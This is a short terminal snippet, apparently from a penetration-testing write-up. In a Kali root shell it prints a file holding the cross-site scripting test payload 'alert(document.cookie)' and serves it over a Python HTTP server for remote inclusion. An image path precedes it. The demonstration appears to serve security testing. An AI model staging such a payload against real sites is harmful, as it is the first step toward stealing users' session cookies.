 ┌──(root💀kali)-[~/文档/test]
└─# cat 3.js
alert(document.cookie)
┌──(root💀kali)-[~/文档/test]
└─# python3 -m http.server 777
Serving HTTP on 0.0.0.0 port 777 (http://0.0.0.0:777/) ...